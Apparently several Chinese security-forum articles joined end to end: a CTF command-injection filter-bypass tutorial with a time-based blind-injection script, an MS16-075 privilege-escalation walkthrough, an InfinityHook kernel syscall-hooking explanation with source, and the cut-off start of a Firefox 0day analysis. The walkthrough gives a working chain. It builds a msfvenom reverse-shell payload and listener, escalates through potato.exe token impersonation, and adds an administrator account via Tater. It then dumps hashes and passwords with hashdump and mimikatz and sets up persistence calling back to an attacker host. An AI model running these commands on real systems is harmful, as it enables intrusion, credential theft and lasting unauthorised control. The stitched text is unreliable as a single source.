#### 2.黑名单绕过

假设黑名单里有`flag`

##### (1)拼接

#在linux系统中

a=g;cat fla$a.php

a=fl;b=ag.php;cat $a$b

#在php的ping环境中

ip=;a=g;cat fla$a.php

ip=;a=fl;b=ag.php;cat $a$b

##### (2)编码绕过

#1.base64编码:cat flag.php -> Y2F0IGZsYWcucGhw

`echo "Y2F0IGZsYWcucGhw"|base64 -d`

$(echo "Y2F0IGZsYWcucGhw"|base64 -d)

echo "Y2F0IGZsYWcucGhw"|base64 -d|bash

echo "Y2F0IGZsYWcucGhw"|base64 -d|sh

#2.hex编码:cat flag.php -> 63617420666c61672e706870

echo "63617420666c61672e706870"|xxd -r -p|bash

#xxd: 二进制显示和处理文件工具,cat: 以文本方式ASCII显示文件

#-r参数:逆向转换。将16进制字符串表示转为实际的数

#-ps参数:以 postscript的连续16进制转储输出,也叫做纯16进制转储。

#-r -p将纯十六进制转储的反向输出打印为了ASCII格式。

#3.shellcode编码:cat flag.php -> \x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70

#经测试,发现在php的ping环境上执行失败。在linux系统上执行成功

$(printf "\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70")

{printf,"\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"}|bash

`{printf,"\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70"}`

##### (3)利用已存在资源

如:从已有的文件或者环境变量中获得相应的字符

##### (4)单引号、双引号绕过

cat fl''ag.php

cat fl""ag.php

c''at fl''ag.php

c""at fl""ag.php

##### (5)反斜杠绕过

cat fl\ag.php

c\at fl\ag.php

##### (6)利用shell特殊变量绕过

#特殊变量有:

$1到$9、$@和$*等

cat fl$1ag.php

cat [email protected]

#### 3.文件读取绕过

文件读取,最常用的就是`cat`命令。如果`cat`被过滤,可以使用下面命令替代:

more:一页一页的显示档案内容

less:与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页

head:查看头几行

tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示

tail:查看尾几行

nl:显示的时候,顺便输出行号

od:以二进制的方式读取档案内容,不加选项默认输出八进制

vi:一种编辑器,这个也可以查看

vim:一种编辑器,这个也可以查看

sort:可以查看

uniq:可以查看

file -f:报错出具体内容

more/less/head/tac/tail/nl/vi/vim/uniq/file -f/sort flag.php

上边的命令执行后,都可以在输出结果中看到flag。

而od命令可通过添加`-c`选项输出字符串内容:

od -c flag.php

[od命令](http://lnmp.ailinux.net/od)

#### 4.通配符绕过

参考:[命令执行绕过之Linux通配符](https://www.secpulse.com/archives/96374.html)

cat *

cat f*

/???/?at flag.php #/bin/cat flag.php

/???/?at ????????

/???/?[a][t] ????????

/???/?[a][t] ?''?''?''?''?''?''?''?''

/???/?[a]''[t] ?''?''?''?''?''?''?''?''

/???/[:lower:]s #ls

等等。。。

#### 5.内敛执行绕过

内敛,就是将`命令`或$(命令)内命令的输出作为输入执行

cat `ls`

cat $(ls)

#### 6.长度限制绕过(文件构造绕过)

通常利用`ls -t`、`>`、`>>`和`换行符\`绕过长度限制

> 使用ls -t命令,可以将文件名按照时间顺序排列出来(后创建的排在前面)

> 使用>,可以将命令结果存入文件中

> 使用>>,可以将字符串添加到文件内容末尾,不会覆盖原内容

> 使用换行符\,可以将一条命令写在多行

测试一下`ls -t>a`命令

ls -t>a #会发现先创建文件名为a的文件,然后把ls -t的结果输入到文件a中

于是,根据以下原理,实现文件构造绕过:

linux下可以用 1>a创建文件名为a的空文件

ls -t>test则会将目录按时间排序后写进test文件中

sh命令可以从一个文件中读取命令来执行

(1)先创建文件名可以连接成要执行命令的空文件(由于ls -t命令,所以要注意文件创建顺序)

>"php"

> "ag.\\"

> "fl\\"

> "t \\"

> "ca\\"

#为什么要两个反斜杠呢?我理解的是:用前1个反斜杠转义后1个反斜杠。如果只有一个反斜杠会转义后边的双引号",从而使空文件创建失败

(2)执行`ls -t>qwzf`将目录下的文件名按时间排序后写进qwzf文件里

ls -t>qwzf

#如果创建空文件时,创建了点.开头的文件,上边命令要添加-a选项将隐藏文件也写入qwzf,即

ls -at>qwzf

(3)执行`sh qwzf`命令,从qwzf文件中读取命令来执行

sh qwzf

长度限制绕过也可用于反弹shell命令和`wget 网址 -O webshell.php`命令

### 3、命令盲注

服务器未联网,无回显,无法利用自己总结的无回显命令执行,无写入权限和无法getshell等情况下,可以通过枚举/二分查找暴力查询flag。

这个主要是在 **DASCTF 五月赛[Web 棒棒小红花]** 看到师傅们的这个操作。先贴上大师傅写的命令盲注脚本:

import requests

import time

url = "http://183.129.189.60:10070/?imagin="

requests.adapters.DEFAULT_RETRIES = 3 # 最大重连次数防止出问题

SLEEP_TIME = 0.25

kai_shi = time.time()

flag=""

i = 0 # 计数器

print("[start]: -------")

while( True ):

head = 32

tail = 127

i += 1

while ( head < tail ) :

mid = ( head + tail ) >> 1

payload = '''h3zh1=$( cat /flag | cut -c %d-%d );if [ $( printf '%%d' "'$h3zh1" ) -gt %d ];then sleep %f;fi''' % ( i, i, mid, SLEEP_TIME)

start_time = time.time() # 开始

r = requests.get(url+payload)

end_time = time.time() # 结束

#print(payload)

if ( end_time - start_time > SLEEP_TIME ) :

head = mid + 1

else :

tail = mid

if head!=32:

flag += chr(head)

print("[+]: "+flag)

else:

break

print("[end]: "+flag)

jie_shu = time.time()

print("程序运行时间:"+str(jieshu - kaishi))

参考上边大师傅写的脚本,写出我自己的通用脚本:

import requests

import time

url = "http://39.105.93.165:8003/?ip=;"

requests.adapters.DEFAULT_RETRIES = 3 # 设置最大重连次数,防止出问题

sleep_time = 0.3 #睡眠时间

flag=""

i = 0 # 计数器

begin_time = time.time() #程序运行开始时间

print("--------程序开始运行--------\n")

while( True ):

head = 32

tail = 127

i += 1

while ( head < tail ) :

mid = ( head + tail ) >> 1 #>>位运算符,换成二进制并右移1位。相当于取中间数

payload = '''qwzf=$(cat flag.php|cut -c %d-%d );(if [ $( printf '%%d' "'$qwzf" ) -gt %d ];then sleep %f;fi)'''% (i,i,mid,sleep_time)

'''

payload中的命令详解:

cat flag.php查看flag.php文件内容

cut -c 1-1剪切第1到第1个字符

printf '%%d' "'$qwzf"将字符转换成ASCII

-gt大于

'''

start_time = time.time() #请求开始时间

r = requests.get(url+payload)

end_time = time.time() #响应结束时间

#print(payload)

if ( end_time - start_time > sleep_time ) : #符合的字符ascii值在中间数后半部分

head = mid + 1

else : #符合的字符ascii值在前半部分

tail = mid

if head != 125: #}的ASCII码是125

flag += chr(head)

print("[+]:"+flag)

else:

print("[+]:"+flag+"}")

break

print("最后结果: "+flag+"}")

finishe_time = time.time() #程序运行结束时间

print("程序运行时间:"+str(finishe_time - begin_time))

我自己参考写的脚本和大师傅的脚本基本没什么变化,只是简单分析和修改了一下源码,然后进行了一下测试:

## 0x04 后记

本次学习的内容,概括如下:

**1.绕过disable_function的方法** :`ld_preload`和`php_gc`等

**2.绕过过滤字符** 包括:`空格绕过`、`黑名单绕过`、`文件读取绕过`、`通配符绕过`、`内敛执行绕过`、`长度限制绕过(文件构造绕过)`等

其中黑名单绕过包括:`拼接`、`编码绕过`、`利用已存在资源`、`单、双引号绕过`、`反斜杠绕过`、`利用shell特殊变量绕过`等

**3.命令盲注**

**4.无回显命令执行绕过**

参考之前我写过的文章:[浅谈PHP无回显命令执行的利用](https://xz.aliyun.com/t/8125)

参考博客:

[绕过disable_function总结](http://prontosil.club/posts/1cc6bf70/)

[PHP Webshell下绕过disable_function的方法](https://xz.aliyun.com/t/5320)

[命令执行的一些绕过技巧](https://chybeta.github.io/2017/08/15/%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E7%9A%84%E4%B8%80%E4%BA%9B%E7%BB%95%E8%BF%87%E6%8A%80%E5%B7%A7/)

[CTF中的命令执行绕过](https://blog.csdn.net/qq_38154820/article/details/105650684)

[浅谈CTF中命令执行与绕过的小技巧](https://www.freebuf.com/articles/web/137923.html)

[命令执行漏洞利用及绕过方式总结](https://www.ghtwf01.cn/index.php/archives/273/)

[命令执行漏洞,绕过过滤姿势](https://www.cnblogs.com/ophxc/p/12826497.html)

[命令执行绕过之Linux通配符](https://www.secpulse.com/archives/96374.html)

[DAS X BJD3rd(2解)](https://www.cnblogs.com/h3zh1/p/12945275.html) | 社区文章 |

1.1.1 ms16-075漏洞简介及利用前提

1.ms16-075漏洞简介

Windows SMB

服务器特权提升漏洞(CVE漏洞编号:CVE-2016-3225)当攻击者转发适用于在同一计算机上运行的其他服务的身份验证请求时,Microsoft

服务器消息块 (SMB)

中存在特权提升漏洞,成功利用此漏洞的攻击者可以使用提升的特权执行任意代码。若要利用此漏洞,攻击者首先必须登录系统。然后,攻击者可以运行一个为利用此漏洞而经特殊设计的应用程序,从而控制受影响的系统。此更新通过更正Windows服务器消息块

(SMB)

服务器处理凭据转发请求的方式来修复此漏洞。微软将其定义为KB3164038,有关该漏洞的详细介绍请参阅其网页:<https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2016/ms16-075。>

2 wmic对目标系统进行漏洞补丁更新情况查看

(1)wmic查看所有补丁安装情况

wmic qfe get Caption,Description,HotFixID,InstalledOn

(2)查找具体漏洞号的信息

wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB3136041"

/C:"KB4018483"

3.msf反弹进行补丁枚举

(1)使用模块post/windows/gather/enum_patches

use post/windows/gather/enum_patches

(2)设置会话

使用sessions -l命令查看会话,加入只有一个会话,其id为1,则使用set session 1设置为当前会话。

(3)设置漏洞KB号。

set kb "KB3136041" ,"KB4018483","KB3143141"

(4)执行枚举

run

1. windows-exploit-suggester.py进行补丁漏洞审计

(1)systeminfo生成文件

systeminfo >win2008.txt

(2)下载windows-exploit-suggester.py

<https://github.com/GDSSecurity/Windows-Exploit-Suggester>

(3)安装xlrd模块

pip install xlrd --upgrade

(4)更新windows-exploit-suggester

windows-exploit-suggester.py -u

上面命令会生成一个以当天日期的文件,例如2018-06-07-mssb.xls。

(5)执行漏洞审计

windows-exploit-suggester.py --audit -l --database 2018-06-07-mssb.xls

--systeminfo 1.txt >win2008-day.txt

2018-06-07-mssb.xls跟前面生成的文件名称一致,win2008-day.txt即为漏洞审计情况。

1.1.2 ms16-075漏洞利用程序及方法

1.ms16-075漏洞利用程序

FoxGlove公布(<https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075)的potato及Tater(https://github.com/Kevin-Robertson/Tater)公布的Tater.ps1利用程序。>

2. msf下提权命令利用程序。

(1)upload potato.exe

(2)use incognito

(3)list_tokens -u

(4)execute -cH -f ./potato.exe

(5)list_tokens -u

(6)impersonate_token "NT AUTHORITY\SYSTEM"

(7)getuid

3.powershell下提权命令

Import-Module ./Tater.ps1 或者. ./Tater.ps1

(1)Trigger 1示例

Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net

localgroup administrators tater /add"

(2)trigger 2示例

Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net

localgroup administrators tater /add"

(3)windows7使用(NBNS WPAD Bruteforce + Windows Defender Signature Updates)

net localgroup administrators

..\Tater.ps1

Invoke-Tater -Command ""net localgroup administators user /add

net localgroup administrators

(4)Windows 10 使用trigger 2 (WebClient Service + Scheduled Task)

Set-ExecutionPolicy unrestricted -Scope CurrentUser

输入y

..\Tater.ps1

Invoke-Tater -Command "net localgroup administators user /add" -trigger 2

net localgroup administrators

(5)Windows 7 使用trigger 1和UDP端口耗尽

..\Tater.ps1

Invoke-Tater -Command "net user tater Winter2016 /add && net localgroup

administators tater /add" -exhaustudp y

1.1.3msf生成反弹木马

1.反弹条件

(1)在内网中,lhost为内网地址

(2)在公网需要有独立IP,也即lhost为独立IP,通过开放的端口能够访问到

2.生成反弹木马命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.33 LPORT=4433 -f

exe -o 4433.exe

反弹到的主机地址为192.168.1.33,端口为4433,生成的木马文件为4433.exe

3.将4433.exe上传到需要提权的目标服务器上

1.1.4msf平台准备工作

1.执行监听

(1)在kali或者其他平台下开启msf

./msfconsole

(2)使用exploit/multi/handler

use exploit/multi/handler

(3)这只payload

set PAYLOAD windows/meterpreter/reverse_tcp

(4)设置反弹IP地址

set LHOST 192.168.1.33 //实际情况中需要将192.168.1.33换成公网IP地址

(5)设置端口

set LPORT 4433

(6)运行

exploit

2.在提权目标服务器上执行4433.exe程序

1.1.5攻击实例

1.使用后门模块

开启msf平台后依次执行以下命令,执行效果如图1所示。

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 47.75. ** _._**

set LPORT 4433

exploit

图1使用后门监听模块

2.进行提权

(1)查看反弹服务器基本信息

在目标服务器上执行前面生成的反弹木马,如图2所示,反弹回来后,执行sysinfo查看服务器信息,该服务器为Windows 2008 SP2,为X86架构。

图2查看服务器基本信息

(2)在反弹的meterpreter中分别执行getuid及getsystem命令查看当前用户的权限及进行提权,结果显示使用msf自带的提权方法提权失败,如图3所示。

图3使用msf自带提权方法提权失败

3.上传ms16-075文件

在meterpreter中执行upload

potato.exe命令,如图4所示,meterpreter会将potato文件直接上传到反弹shell所在的目录下。

图4上传ms16-075文件

4.利用ms16-075进行提权

(1)利用msf16-075进行提权

如图5所示,依次执行以下命令:

use incognito

list_tokens -u

execute -cH -f ./potato.exe

图5执行提权命令

(2)提权成功

执行ms16-075提权程序后,再次执行以下命令,如图6所示,获取当前用户权限为NT AUTHORITY\SYSTEM权限。

list_tokens -u

impersonate_token "NT AUTHORITY\SYSTEM"

getuid

图6获取系统权限

5.获取及破解当前系统哈希值

(1)获取当前系统哈希值

在meterpreter中执行run

hashdump命令,如图7所示,成功获取当前系统下的所有账号的哈希加密值,不过该哈希值的LM值为aa3d表示无法破解。只有后面的ntlm值有用。

图7获取当前系统密码哈希值

(2)破解密码值

将获取的哈希密码值的后半部分复制到www.cmd5.com进行破解,破解时需要选择ntlm算法,如图8所示,查询到密码后,通过付费查询,获取其密码值。

图8对密码进行破解

(3)使用mimikatz来获取密码

在meterpreter中执行load mimikatz命令,如图9所示,然后执行msv等命令,来获取系统的明文密码,在本案例中未能成功获取明文密码。

图9使用mimikatz获取明文密码

6.登录服务器

(1)查看远程终端端口

如图10所示,可以在shell状态下执行tasklist /svc | find “TermService”及netstat -ano | find

“2872”命令来获取当前系统开放的3389端口。注意前面命令获取的是进程PID号是后面查询的关键字。也可以使用nmap命令通过扫描来确定,例如执行nmap

-A -sS -Pn 192.1.1.1等命令来核实远程目标开放的端口。

图10获取远程终端端口

(2)登录远程终端并获取明文密码

使用前面破解的密码登录远程桌面,然后上传wce来获取明文密码,如图11所示,成功获取其管理员的密码。

图11获取管理员密码

1.1.6进行ms16-075提权及相关命令总结

1.ms16-075提权命令

upload potato.exe

use incognito

list_tokens -u

execute -cH -f ./potato.exe

list_tokens -u

impersonate_token "NT AUTHORITY\SYSTEM"

getuid

2.获取密码哈希值

run hashdump

3.mimikatz进行密码获取

load mimikatz

kerberos、livessp、msv、ssp、tspkg、wdigest(逐个命令测试,有的会显示明文密码)

mimikatz_command:mimikatz命令提示窗口

mimikatz_command -f sekurlsa::wdigest -a "full"

mimikatz_command -f sekurlsa::logonpasswords

4.远程终端端口查看命令

tasklist /svc | find "TermService"

netstat -ano | find "2872"

5.持久化攻击

run persistence -X -i 50 -p 4433 -r 192.168.1.33

小彩蛋:

(1)密码安全攻防技术精讲:<http://gitbook.cn/gitchat/column/5afbf24f753289354cab7983>

(2)SQLmap入门到精通:<http://blog.51cto.com/cloumn/detail/3>

(3)新书《网络攻防实战研究:漏洞利用与提权》<http://item.jd.com/12330042.html?dist=jd?dist=jd>

参考文章:

<https://github.com/SecWiki/windows-kernel-exploits>

<https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075>

<https://github.com/Kevin-Robertson/Tater>

<https://github.com/EmpireProject/Empire>

<https://github.com/jaredhaight/psattack>

<https://github.com/Cn33liz/p0wnedShell> | 社区文章 |

# Windows 10 19041版本的Infinity hook 原理

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一.原理

国外友人发表的一篇文章[https://p4xon.blog/hooking-all-system-calls-in-windows-10-20h1/

](https://p4xon.blog/hooking-all-system-calls-in-windows-10-20h1/)中提到了如何在20h1版本的Windows进行inf hook.

然而我发现在19041上存在不兼容.因此阅读原作者文章对其源码进行修改来学习infinity hook原理.

简单来说原来的[inf hook](https://github.com/fIappy/InfinityHook).

它是通过修改WMI_LOGGER_CONTEXT结构的GetCpuClock函数为自己的代理函数.

当用户层程序进行系统调用时,会先调用PerfInfoLogSysCallEntry函数来对此次系统调用进行记录.然后才调用系统调用函数.PerfInfoLogSysCallEntry内部又会调用驱动注册的WMI_LOGGER_CONTEXT结构中的GetCpuClock指向的函数.

于是就可以通过修改GetCpuClock指针为自己的代理函数,而且系统调用函数被存放在栈上,因此在该函数中能从栈中获取系统调用函数的值并进行修改为自己的hook函数.具体原理已有文章讲解和源码不再赘述.

然而在20h1的更新中,GetCpuClock不再是函数指针,而是一个索引值,当该值为1时会调用KeQueryPerformanceCounter函数:

__int64 __fastcall EtwpGetLoggerTimeStamp(struct _WMI_LOGGER_CONTEXT *a1)

{

unsigned __int64 v1; // rax

int v2; // eax

int v3; // eax

__int64 result; // rax

__int64 v5; // [rsp+30h] [rbp+8h]

v1 = a1->GetCpuClock;

if ( v1 > 3 )

goto LABEL_10;

if ( !(_DWORD)v1 )

return RtlGetSystemTimePrecise();

v2 = v1 - 1;

if ( v2 )

{

v3 = v2 - 1;

if ( v3 )

{

if ( v3 == 1 )

return __rdtsc();

LABEL_10:

__fastfail(0x3Du);

}

v5 = 0i64;

off_140C00A30(&v5);

result = v5;

}

else

{

result = KeQueryPerformanceCounter(0i64).QuadPart;

}

return result;

}

当GetCpuClock 大于3时调用__fastfail(0x3Du)报错.

当GetCpuClock 等于3时调用__rdtsc()

当GetCpuClock 等于2时调用off_140C00A30

当GetCpuClock 等于1时调用KeQueryPerformanceCounter

当GetCpuClock 等于0时调用RtlGetSystemTimePrecise()

这里主要关注KeQueryPerformanceCounter()函数,因为只有这个函数里面存在通过函数指针调用函数.

在1903系统上,该函数是HAL的函数.但是在19041中,该函数在ntoskrnl中实现:

LARGE_INTEGER __stdcall KeQueryPerformanceCounter(PLARGE_INTEGER PerformanceFrequency)

{

// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

v1 = HalpPerformanceCounter;

v2 = PerformanceFrequency;

...........................................

v36 = *(_QWORD *)(HalpPerformanceCounter + 0xC0);

if ( *(_DWORD *)(HalpPerformanceCounter + 0xDC) == 0x40 )

{

v5 = HalpTimerGetInternalData(HalpPerformanceCounter);

v6 = (*(__int64 (__fastcall **)(__int64))(v1 + 0x70))(v5);//调用函数指针

v7 = *(_QWORD *)(v1 + 0xD0);

...........................................

在KeQueryPerformanceCounter函数中,会调用HalpPerformanceCounter+0x70指向的函数:`v6 =

(*(__int64 (__fastcall **)(__int64))(v1 + 0x70))(v5)`

该函数指针本来指向 HalpHvCounterQueryCounter函数.

根据p4xon所说,HalpPerformanceCounter处于.data不被pg保护,因此可以变换思路将这个函数指针指向代理函数,然后修改栈上的系统调用值的思路和以前的一样.

HalpHvCounterQueryCounter函数:

__int64 HalpHvCounterQueryCounter()

{

__int64 result; // rax

if ( HalpHvTimerApi )

result = HalpHvTimerApi();

else

result = __readmsr(0x40000020u);

return result;

}

## 二.关键源码解析

bool hookSystemCall(std::uintptr_t hookFunction, std::uintptr_t systemFunction) {

systemCallHookFunction = hookFunction;

targetSystemCallFunction = systemFunction;

// Get the Circular Kernel Context Logger WMI_LOGGER_CONTEXT structure

circularKernelContextLogger = getCKCLContext();

if (!circularKernelContextLogger)

return false;

// Get the service descriptor table which is used for resolving system call numbers

keServiceDescriptorTable = Native::getServiceDescriptorTable();

if (!keServiceDescriptorTable)

return false;

// Try to enable system call logging for the Circular Kernel Context Logger

// In the case that the logger is not started, try to start it up

if(!NT_SUCCESS(modifyCKCL(EtwUpdateLoggerCode, EVENT_TRACE_FLAG_SYSTEMCALL)))

if(!NT_SUCCESS(modifyCKCL(EtwStartLoggerCode, EVENT_TRACE_FLAG_SYSTEMCALL)))

return false;

else

{

if (!NT_SUCCESS(modifyCKCL(EtwUpdateLoggerCode, EVENT_TRACE_FLAG_SYSTEMCALL)))

{

return false;

}

}

// Set the GetCpuClock member of WMI_LOGGER_CONTEXT to 1 so KeQueryPerformanceCounter is called

*reinterpret_cast<std::uint64_t*>(circularKernelContextLogger + Offsets::wmiGetCpuClock) = 1;

// Hook HalpPerformanceCounter so we can actually intercept system calls

if (!NT_SUCCESS(hookPerformanceCounterRoutine(reinterpret_cast<std::uintptr_t>(&checkLogger), &halCounterQueryRoutine)))

return false;

return true;

}

首先获取WMI_LOGGER_CONTEXT结构指针:

`circularKernelContextLogger =

getCKCLContext();`,该变量通过搜索特征码得到.当然也可以通过解析pdb符号来得到.

然后开启对系统调用的日志记录:

`modifyCKCL(EtwStartLoggerCode, EVENT_TRACE_FLAG_SYSTEMCALL)`

成功后,将GetCpuClock改为1:

`*reinterpret_cast<std::uint64_t*>(circularKernelContextLogger +

Offsets::wmiGetCpuClock) = 1;`

之后调用hookPerformanceCounterRoutine修改HalpPerformanceCounter+0x70指针:

NTSTATUS hookPerformanceCounterRoutine(std::uintptr_t hookFunction, std::uintptr_t* oldFunction) {

UNICODE_STRING keQueryPerformanceCounterUnicode = RTL_CONSTANT_STRING(L"KeQueryPerformanceCounter");

const auto keQueryPerformanceCounter = reinterpret_cast<std::uintptr_t>(

MmGetSystemRoutineAddress(&keQueryPerformanceCounterUnicode));

if (!keQueryPerformanceCounter)

return STATUS_NOT_FOUND;

// Find HalpPerformanceCounter from KeQueryPerformanceCounter

//auto halpPerformanceCounter = Scanner::scanPattern(reinterpret_cast<std::uint8_t*>(keQueryPerformanceCounter),

// 0x100, "x80x96x98x00", "xxxx");

//halpPerformanceCounter += 7;

//halpPerformanceCounter += *reinterpret_cast<std::int32_t*>(halpPerformanceCounter) + sizeof(std::int32_t);

//halpPerformanceCounter = *reinterpret_cast<std::uintptr_t*>(halpPerformanceCounter);

//首先找到HalpPerformanceCounter变量

halpPerformanceCounter = Scanner::scanPattern(reinterpret_cast<std::uint8_t*>(keQueryPerformanceCounter),

0x100, "x56x57x41x56", "xxxx");

halpPerformanceCounter += 8;

auto saddr = halpPerformanceCounter;

halpPerformanceCounter += 3;

halpPerformanceCounter = saddr +*reinterpret_cast<std::int32_t*>(halpPerformanceCounter) + 7;

halpPerformanceCounter = *reinterpret_cast<std::uintptr_t*>(halpPerformanceCounter);

// Swap the function pointers for the QueryCounter routine

//将HalpPerformanceCounter+0x70指向改为自己的代理函数

*oldFunction = *reinterpret_cast<std::uintptr_t*>(halpPerformanceCounter + Offsets::counterQueryRoutine);

*reinterpret_cast<std::uintptr_t*>(halpPerformanceCounter + Offsets::counterQueryRoutine) = hookFunction;

return STATUS_SUCCESS;

}

通过特征码搜索得到将HalpPerformanceCounter后,直接对+0x70处指针进行修改即可.

hookFunction:

checkLogger PROC

push rcx

mov rcx,rsp

call keQueryPerformanceCounterHook

pop rcx

mov rax, halCounterQueryRoutine

jmp rax

checkLogger ENDP

end

因为HalpHvCounterQueryCounter函数存在一个参数,需要保存rcx.然后把rsp传入keQueryPerformanceCounterHook:

//代理函数. 在汇编中将栈pStack传过来

void keQueryPerformanceCounterHook(ULONG_PTR* pStack) {

if (ExGetPreviousMode() == KernelMode)

{

return;

}

//往上遍历,看是否能发现WMI_LOGGER_CONTEXT指针,因为该函数不仅仅在ETW中被调用.在ETW调用时,会把WMI_LOGGER_CONTEXT

//指针压栈.经过测试,发现pStack[7]==circularKernelContextLogger.

//pStack[7]== circularKernelContextLogger

for (size_t i = 0; i < 10; i++)

{

if (pStack[i]== circularKernelContextLogger)

{

std::uintptr_t currentThread = reinterpret_cast<std::uintptr_t>(KeGetCurrentThread());

std::uint32_t syscallNumber = *reinterpret_cast<std::uint32_t*>(currentThread + Offsets::kthreadSystemCallNumber);

if (!syscallNumber)

return;

// Determine whether it's a win32k or nt syscall and resolve the system routine address

const auto syscallType = (syscallNumber >> 7) & 0x20;

const auto serviceTable = *reinterpret_cast<std::int32_t**>(keServiceDescriptorTable + syscallType);

const auto systemRoutine = reinterpret_cast<std::uintptr_t>(serviceTable) + (serviceTable[syscallNumber & 0xFFF] >> 4);

//获取栈顶

std::uintptr_t stackLowLimit, stackHighLimit;

IoGetStackLimits(&stackLowLimit, &stackHighLimit);

int j = 0;

//auto stack = (ULONG_PTR)pStack + 0x228;

//auto stack = (ULONG_PTR)pStack + 0x250;

auto stack = (ULONG_PTR)pStack + 0x2c0;

//从当前rsp往上遍历栈,直到找到存储系统调用的地址,经过测试发现栈上有3个地址都可能存储了函数指针

//因此把他们都打印出来后,依次修改为hook函数,看哪个生效,结果是(ULONG_PTR)pStack + 0x2c0有效

for (auto stack = (ULONG_PTR)pStack; stack <= stackHighLimit-8; stack+=8) {

if (*reinterpret_cast<std::uint64_t*>(stack) == systemRoutine) {

if (systemRoutine == targetSystemCallFunction)

{

DbgPrintEx(0, 0, "%d %08x %d,%s %d %p n", i, stack - (ULONG_PTR)pStack, j,

PsGetProcessImageFileName(PsGetCurrentProcess()),

syscallNumber, systemRoutine);

//修改栈数据

*reinterpret_cast<std::uint64_t*>(stack) = systemCallHookFunction;

//return;

j++;

}

}

}

return;

}

}

}

第4行首先排除内核代码(非从用户层来的系统调用代码)的调用.

第13行,由于在调用KeQueryPerformanceCounter时,WMI_LOGGER_CONTEXT结构指针被保存在栈中,因此可以根据这点判断是否是监控系统调用而调用的KeQueryPerformanceCounter.

然后获取系统调用号后,根据SSDT计算要调用的函数值,用于在栈中寻找保存的系统调用指针.找到目标指针后,即可替换成自己的hook函数.

NTSTATUS ntCreateFileHook(PHANDLE fileHandle, ACCESS_MASK desiredAccess, POBJECT_ATTRIBUTES objectAttributes,

PIO_STATUS_BLOCK ioStatusBlock, PLARGE_INTEGER allocationSize, ULONG fileAttributes,

ULONG shareAccess, ULONG createDisposition, ULONG createOptions, PVOID eaBuffer,

ULONG eaLength) {

kprintf("%s call NtCreateFile: %wsn", PsGetProcessImageFileName(PsGetCurrentProcess()),objectAttributes->ObjectName->Buffer);

if (wcsstr(objectAttributes->ObjectName->Buffer,L"1.txt"))

{

kprintf("已拦截n");

return STATUS_ACCESS_DENIED;

}

return NtCreateFile(fileHandle, desiredAccess, objectAttributes, ioStatusBlock, allocationSize, fileAttributes,

shareAccess, createDisposition, createOptions, eaBuffer, eaLength);

}

到此,可以根据自己系统版本对源码做针对性修改.

完整代码见:<https://github.com/fIappy/InfinityHook>

最终效果图: | 社区文章 |

**作者:维一零

原文链接:<https://weiyiling.cn/one/firefox_0day_case_analysis>**

## RCE部分



